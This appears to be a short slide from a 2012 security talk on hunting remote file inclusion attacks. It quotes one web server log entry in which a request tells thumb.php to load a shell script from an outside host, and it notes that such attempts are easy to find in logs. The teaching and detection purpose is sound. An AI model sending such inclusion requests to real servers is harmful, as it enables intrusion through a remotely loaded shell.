 © 2012
RFI Hunting
192.168.69.101 - - [08/Oct/2012:11:19:27 -0700]
"GET /thumb.php?src=http://site.com/shell.txt
HTTP/1.1" 200 "-" "Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1)"
Trivial to pull from logs
 